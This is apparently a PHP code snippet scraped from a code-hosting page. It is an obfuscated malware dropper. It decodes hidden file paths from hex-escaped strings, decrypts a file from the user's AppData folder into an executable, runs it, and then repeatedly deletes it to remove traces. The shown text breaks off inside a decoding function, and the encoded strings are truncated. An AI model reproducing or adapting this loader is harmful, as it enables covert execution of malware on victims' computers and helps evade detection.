Show hidden characters
| <?php |
| function _get_arr_value($index) |
| { |
| $fcfeek = Array( |
| "\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc |
| "\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb\x23\xb3\xb6\xc //1 |
| 'qsgfh',//2 |
| 'ojetjlsjqbudwfx', //3 |
| 'oktwz',//4 |
| 'ekuwdqoqcadeetv', //5 |
| 'nxz', //6 |
| ''//7 |
| ); |
| return $fcfeek[$index]; |
| } |
| ?> |
| <?php |
| $key = –1388517416; |
| $erywquk = 3383; |
| $in_filename = _get_arr_value(0); |
| $out_filename = _get_arr_value(1); |
| $in_filename = decode($in_filename, $key); |
| #$in_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh" |
| $golkdbl = _get_arr_value(2); |
| $out_filename = decode($out_filename, $key); |
| $file_content = file_get_contents($in_filename); |
| #out_filename = "C:\Users\tester\AppData\Roaming\Vyaxy\royxh.umh.exe" |
| if ($file_content) { |
| $decoded_content = decode($file_content, $key); |
| file_put_contents($out_filename, $decoded_content); |
| exec($out_filename); |
| while (!unlink($out_filename)) |
| Sleep(1); |
| } |
| function shift_decode($val, $and_val) |
| { |
| $k = $and_val & 31; |
10/16